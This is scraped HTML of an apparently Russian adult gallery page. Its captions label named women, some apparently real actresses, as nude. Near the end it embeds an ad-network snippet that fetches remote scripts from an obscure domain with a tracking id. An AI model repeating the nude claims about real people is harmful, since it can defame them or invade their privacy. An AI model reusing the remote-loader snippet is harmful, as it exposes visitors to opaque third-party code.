href="https://pirogzla.org/uploads/posts/2022-08/1660625870_38-pirogzla-com-p-porno-yuliya-rommel-golaya-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625870_38-pirogzla-com-p-porno-yuliya-rommel-golaya-42.jpg" style="max-width:100%;" alt="Джулия Роммель модель голая"></a><div>Джулия Роммель модель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625857_39-pirogzla-com-p-porno-yuliya-rommel-golaya-43.jpg||Джулия Роммель модель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625857_39-pirogzla-com-p-porno-yuliya-rommel-golaya-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625857_39-pirogzla-com-p-porno-yuliya-rommel-golaya-43.jpg" style="max-width:100%;" alt="Джулия Роммель модель голая"></a><div>Джулия Роммель модель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625822_40-pirogzla-com-p-porno-yuliya-rommel-golaya-44.jpg||Джулия Римельт модель--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625822_40-pirogzla-com-p-porno-yuliya-rommel-golaya-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625822_40-pirogzla-com-p-porno-yuliya-rommel-golaya-44.jpg" style="max-width:100%;" alt="Джулия Римельт модель"></a><div>Джулия Римельт модель</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625854_41-pirogzla-com-p-porno-yuliya-rommel-golaya-45.jpg||Джулия Роммель плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625854_41-pirogzla-com-p-porno-yuliya-rommel-golaya-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625854_41-pirogzla-com-p-porno-yuliya-rommel-golaya-45.jpg" style="max-width:100%;" alt="Джулия Роммель плейбой"></a><div>Джулия Роммель плейбой</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660625848_42-pirogzla-com-p-porno-yuliya-rommel-golaya-46.jpg||Модель: Юлия Лескова Julia Lescova nude--><img data-src="/uploads/posts/2022-08/1660625848_42-pirogzla-com-p-porno-yuliya-rommel-golaya-46.jpg" style="max-width:100%;" alt="Модель: Юлия Лескова Julia Lescova nude"><div>Модель: Юлия Лескова Julia Lescova nude</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625806_43-pirogzla-com-p-porno-yuliya-rommel-golaya-47.jpg||Джулия Роммель плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625806_43-pirogzla-com-p-porno-yuliya-rommel-golaya-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625806_43-pirogzla-com-p-porno-yuliya-rommel-golaya-47.jpg" style="max-width:100%;" alt="Джулия Роммель плейбой"></a><div>Джулия Роммель плейбой</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625794_44-pirogzla-com-p-porno-yuliya-rommel-golaya-48.jpg||Лика Андреева summerlovesummerl nude--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625794_44-pirogzla-com-p-porno-yuliya-rommel-golaya-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625794_44-pirogzla-com-p-porno-yuliya-rommel-golaya-48.jpg" style="max-width:100%;" alt="Лика Андреева summerlovesummerl nude"></a><div>Лика Андреева summerlovesummerl nude</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625816_45-pirogzla-com-p-porno-yuliya-rommel-golaya-49.jpg||Хентай танкистки Эрвин--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625816_45-pirogzla-com-p-porno-yuliya-rommel-golaya-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625816_45-pirogzla-com-p-porno-yuliya-rommel-golaya-49.jpg" style="max-width:100%;" alt="Хентай танкистки Эрвин"></a><div>Хентай танкистки Эрвин</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625827_46-pirogzla-com-p-porno-yuliya-rommel-golaya-50.jpg||Селина Смит порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625827_46-pirogzla-com-p-porno-yuliya-rommel-golaya-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625827_46-pirogzla-com-p-porno-yuliya-rommel-golaya-50.jpg" style="max-width:100%;" alt="Селина Смит порноактриса"></a><div>Селина Смит порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625832_47-pirogzla-com-p-porno-yuliya-rommel-golaya-51.jpg||Джулия Роуз Julia Rose--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625832_47-pirogzla-com-p-porno-yuliya-rommel-golaya-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625832_47-pirogzla-com-p-porno-yuliya-rommel-golaya-51.jpg" style="max-width:100%;" alt="Джулия Роуз Julia Rose"></a><div>Джулия Роуз Julia Rose</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625787_48-pirogzla-com-p-porno-yuliya-rommel-golaya-52.jpg||Эротические фото Юлии Маслаченко--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625787_48-pirogzla-com-p-porno-yuliya-rommel-golaya-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625787_48-pirogzla-com-p-porno-yuliya-rommel-golaya-52.jpg" style="max-width:100%;" alt="Эротические фото Юлии Маслаченко"></a><div>Эротические фото Юлии Маслаченко</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625796_49-pirogzla-com-p-porno-yuliya-rommel-golaya-53.jpg||Джулия Роммель плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625796_49-pirogzla-com-p-porno-yuliya-rommel-golaya-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625796_49-pirogzla-com-p-porno-yuliya-rommel-golaya-53.jpg" style="max-width:100%;" alt="Джулия Роммель плейбой"></a><div>Джулия Роммель плейбой</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625810_50-pirogzla-com-p-porno-yuliya-rommel-golaya-54.jpg||Юлия Ярошенко модель гголая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625810_50-pirogzla-com-p-porno-yuliya-rommel-golaya-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625810_50-pirogzla-com-p-porno-yuliya-rommel-golaya-54.jpg" style="max-width:100%;" alt="Юлия Ярошенко модель гголая"></a><div>Юлия Ярошенко модель гголая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625822_51-pirogzla-com-p-porno-yuliya-rommel-golaya-55.jpg||Георгий Чернядьев фотограф--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625822_51-pirogzla-com-p-porno-yuliya-rommel-golaya-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625822_51-pirogzla-com-p-porno-yuliya-rommel-golaya-55.jpg" style="max-width:100%;" alt="Георгий Чернядьев фотограф"></a><div>Георгий Чернядьев фотограф</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625865_52-pirogzla-com-p-porno-yuliya-rommel-golaya-56.jpg||Джулия Роммель грудь голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625865_52-pirogzla-com-p-porno-yuliya-rommel-golaya-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625865_52-pirogzla-com-p-porno-yuliya-rommel-golaya-56.jpg" style="max-width:100%;" alt="Джулия Роммель грудь голая"></a><div>Джулия Роммель грудь голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625884_53-pirogzla-com-p-porno-yuliya-rommel-golaya-57.jpg||Юлия Ярошенко модель Hegre--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625884_53-pirogzla-com-p-porno-yuliya-rommel-golaya-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625884_53-pirogzla-com-p-porno-yuliya-rommel-golaya-57.jpg" style="max-width:100%;" alt="Юлия Ярошенко модель Hegre"></a><div>Юлия Ярошенко модель Hegre</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625803_54-pirogzla-com-p-porno-yuliya-rommel-golaya-58.jpg||Юлия Самойленко актриса ню--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625803_54-pirogzla-com-p-porno-yuliya-rommel-golaya-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625803_54-pirogzla-com-p-porno-yuliya-rommel-golaya-58.jpg" style="max-width:100%;" alt="Юлия Самойленко актриса ню"></a><div>Юлия Самойленко актриса ню</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625812_55-pirogzla-com-p-porno-yuliya-rommel-golaya-59.jpg||Джулия рёммельт топлесс--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625812_55-pirogzla-com-p-porno-yuliya-rommel-golaya-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625812_55-pirogzla-com-p-porno-yuliya-rommel-golaya-59.jpg" style="max-width:100%;" alt="Джулия рёммельт топлесс"></a><div>Джулия рёммельт топлесс</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625864_56-pirogzla-com-p-porno-yuliya-rommel-golaya-60.jpg||Эрвин Роммель ГУП хентай Соло--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625864_56-pirogzla-com-p-porno-yuliya-rommel-golaya-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625864_56-pirogzla-com-p-porno-yuliya-rommel-golaya-60.jpg" style="max-width:100%;" alt="Эрвин Роммель ГУП хентай Соло"></a><div>Эрвин Роммель ГУП хентай Соло</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660625885_57-pirogzla-com-p-porno-yuliya-rommel-golaya-61.jpg||Юлия Пересильд край баня--><img data-src="/uploads/posts/2022-08/1660625885_57-pirogzla-com-p-porno-yuliya-rommel-golaya-61.jpg" style="max-width:100%;" alt="Юлия Пересильд край баня"><div>Юлия Пересильд край баня</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625801_58-pirogzla-com-p-porno-yuliya-rommel-golaya-62.jpg||Джулия гилас 18--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625801_58-pirogzla-com-p-porno-yuliya-rommel-golaya-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625801_58-pirogzla-com-p-porno-yuliya-rommel-golaya-62.jpg" style="max-width:100%;" alt="Джулия гилас 18"></a><div>Джулия гилас 18</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625875_59-pirogzla-com-p-porno-yuliya-rommel-golaya-63.jpg||Julia Rommel--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625875_59-pirogzla-com-p-porno-yuliya-rommel-golaya-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625875_59-pirogzla-com-p-porno-yuliya-rommel-golaya-63.jpg" style="max-width:100%;" alt="Julia Rommel"></a><div>Julia Rommel</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625803_60-pirogzla-com-p-porno-yuliya-rommel-golaya-64.jpg||Украинская порномодель Джулия сол--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625803_60-pirogzla-com-p-porno-yuliya-rommel-golaya-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625803_60-pirogzla-com-p-porno-yuliya-rommel-golaya-64.jpg" style="max-width:100%;" alt="Украинская порномодель Джулия сол"></a><div>Украинская порномодель Джулия сол</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625803_61-pirogzla-com-p-porno-yuliya-rommel-golaya-65.jpg||Джина Вайс-французский анал в чулках--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625803_61-pirogzla-com-p-porno-yuliya-rommel-golaya-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625803_61-pirogzla-com-p-porno-yuliya-rommel-golaya-65.jpg" style="max-width:100%;" alt="Джина Вайс-французский анал в чулках"></a><div>Джина Вайс-французский анал в чулках</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625879_62-pirogzla-com-p-porno-yuliya-rommel-golaya-66.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625879_62-pirogzla-com-p-porno-yuliya-rommel-golaya-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625879_62-pirogzla-com-p-porno-yuliya-rommel-golaya-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625835_63-pirogzla-com-p-porno-yuliya-rommel-golaya-67.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625835_63-pirogzla-com-p-porno-yuliya-rommel-golaya-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625835_63-pirogzla-com-p-porno-yuliya-rommel-golaya-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660625868_64-pirogzla-com-p-porno-yuliya-rommel-golaya-68.jpg|--><img data-src="/uploads/posts/2022-08/1660625868_64-pirogzla-com-p-porno-yuliya-rommel-golaya-68.jpg" style="max-width:100%;" alt="Юлия роммель голая (81 фото)"><div>Юлия роммель голая (81 фото)</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625803_65-pirogzla-com-p-porno-yuliya-rommel-golaya-70.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625803_65-pirogzla-com-p-porno-yuliya-rommel-golaya-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625803_65-pirogzla-com-p-porno-yuliya-rommel-golaya-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625849_66-pirogzla-com-p-porno-yuliya-rommel-golaya-71.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625849_66-pirogzla-com-p-porno-yuliya-rommel-golaya-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625849_66-pirogzla-com-p-porno-yuliya-rommel-golaya-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625793_67-pirogzla-com-p-porno-yuliya-rommel-golaya-72.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625793_67-pirogzla-com-p-porno-yuliya-rommel-golaya-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625793_67-pirogzla-com-p-porno-yuliya-rommel-golaya-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625849_68-pirogzla-com-p-porno-yuliya-rommel-golaya-73.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625849_68-pirogzla-com-p-porno-yuliya-rommel-golaya-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625849_68-pirogzla-com-p-porno-yuliya-rommel-golaya-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625848_69-pirogzla-com-p-porno-yuliya-rommel-golaya-74.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625848_69-pirogzla-com-p-porno-yuliya-rommel-golaya-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625848_69-pirogzla-com-p-porno-yuliya-rommel-golaya-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625794_70-pirogzla-com-p-porno-yuliya-rommel-golaya-75.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625794_70-pirogzla-com-p-porno-yuliya-rommel-golaya-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625794_70-pirogzla-com-p-porno-yuliya-rommel-golaya-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625849_71-pirogzla-com-p-porno-yuliya-rommel-golaya-76.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625849_71-pirogzla-com-p-porno-yuliya-rommel-golaya-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625849_71-pirogzla-com-p-porno-yuliya-rommel-golaya-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625842_72-pirogzla-com-p-porno-yuliya-rommel-golaya-77.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625842_72-pirogzla-com-p-porno-yuliya-rommel-golaya-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625842_72-pirogzla-com-p-porno-yuliya-rommel-golaya-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625859_73-pirogzla-com-p-porno-yuliya-rommel-golaya-79.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625859_73-pirogzla-com-p-porno-yuliya-rommel-golaya-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625859_73-pirogzla-com-p-porno-yuliya-rommel-golaya-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625891_74-pirogzla-com-p-porno-yuliya-rommel-golaya-81.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625891_74-pirogzla-com-p-porno-yuliya-rommel-golaya-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625891_74-pirogzla-com-p-porno-yuliya-rommel-golaya-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625810_75-pirogzla-com-p-porno-yuliya-rommel-golaya-82.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625810_75-pirogzla-com-p-porno-yuliya-rommel-golaya-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625810_75-pirogzla-com-p-porno-yuliya-rommel-golaya-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625820_76-pirogzla-com-p-porno-yuliya-rommel-golaya-83.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625820_76-pirogzla-com-p-porno-yuliya-rommel-golaya-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625820_76-pirogzla-com-p-porno-yuliya-rommel-golaya-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625867_77-pirogzla-com-p-porno-yuliya-rommel-golaya-84.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625867_77-pirogzla-com-p-porno-yuliya-rommel-golaya-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625867_77-pirogzla-com-p-porno-yuliya-rommel-golaya-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625889_78-pirogzla-com-p-porno-yuliya-rommel-golaya-85.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625889_78-pirogzla-com-p-porno-yuliya-rommel-golaya-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625889_78-pirogzla-com-p-porno-yuliya-rommel-golaya-85.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660625835_79-pirogzla-com-p-porno-yuliya-rommel-golaya-86.jpg|--><img data-src="/uploads/posts/2022-08/1660625835_79-pirogzla-com-p-porno-yuliya-rommel-golaya-86.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625863_80-pirogzla-com-p-porno-yuliya-rommel-golaya-87.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625863_80-pirogzla-com-p-porno-yuliya-rommel-golaya-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625863_80-pirogzla-com-p-porno-yuliya-rommel-golaya-87.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625875_81-pirogzla-com-p-porno-yuliya-rommel-golaya-88.jpg|--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625875_81-pirogzla-com-p-porno-yuliya-rommel-golaya-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625875_81-pirogzla-com-p-porno-yuliya-rommel-golaya-88.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script>
<div id='e31d016a95'></div>
<script data-cfasync='false'>
	let e31d016a95_cnt = 0;
	let e31d016a95_interval = setInterval(function(){
		if (typeof e31d016a95_country !== 'undefined') {
			clearInterval(e31d016a95_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e31d016a95_cnt += 1;
			if (e31d016a95_cnt >= 60) {
				clearInterval(e31d016a95_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>16.08</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>1 582</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://pirogzla.org/26315-darja-gromova-golaja-81-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-07/thumbs/1659208425_1-pirogzla-com-p-porno-darya-gromova-golaya-1.jpg&w=200&h=250&zc=1" alt="Дарья громова голая (81 фото)" title="Дарья громова голая (81 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Дарья громова голая (81 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/20379-julija-nefedova-golaja-72-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-06/thumbs/1656066731_1-pirogzla-com-p-porno-yuliya-nefedova-golaya-1.jpg&w=200&h=250&zc=1" alt="Юлия нефедова голая (72 фото)" title="Юлия нефедова голая (72 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Юлия нефедова голая (72 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/13269-silenkova-julija-golaja-65-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-05/thumbs/1653674045_1-pirogzla-com-p-porno-silenkova-yuliya-golaya-1.jpg&w=200&h=250&zc=1" alt="Силенкова юлия голая (65 фото)" title="Силенкова юлия голая (65 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Силенкова юлия голая (65 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/19279-olga-katysheva-jerotika-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-06/thumbs/1655585558_1-pirogzla-com-p-porno-olga-katisheva-erotika-1.jpg&w=200&h=250&zc=1" alt="Ольга катышева эротика (70 фото)" title="Ольга катышева эротика (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Ольга катышева эротика (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/28795-siski-u-hudyh-84-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-08/thumbs/1660120597_1-pirogzla-com-p-porno-siski-u-khudikh-1.jpg&w=200&h=250&zc=1" alt="Сиськи у худых (84 фото)" title="Сиськи у худых (84 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Сиськи у худых (84 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/7686-toschie-devki-s-torchaschimi-soskami-80-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-05/thumbs/1651858677_1-pirogzla-com-p-porno-toshchie-devki-s-torchashchimi-soska-1.jpg&w=200&h=250&zc=1" alt="Тощие девки с торчащими сосками (80 фото)" title="Тощие девки с торчащими сосками (80 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Тощие девки с торчащими сосками (80 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://pirogzla.org/29382-ostrye-siski-zhenschin-80-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://pirogzla.org/uploads/posts/2022-08/thumbs/1660220638_1-pirogzla-com-p-porno-ostrie-siski-zhenshchin-1.jpg&w=200&h=250&zc=1" alt="Острые сиськи женщин (80 фото)" title="Острые сиськи женщин (80 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Острые сиськи женщин (80 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div id="about"><h4>О "ПирогЗла.ком" - webmaster@pirogzla.org</h4>
<p>Этот эротический сайт легко может стать порно сайтом, но все материалы добавляют лишь посетители сайта и администрация за размещаемые материалы ответственности не несет. Тем более что на всех материалах девушки старше 21 года на момент фотографирования</p></div>
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general&amp;v=c20f2"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=c20f2" defer></script>
<script src="/templates/pirog1/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7dbac11f0e56da096397208bfc0667158de8e051';
var dle_group      = 5;
var dle_skin       = 'pirog1';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
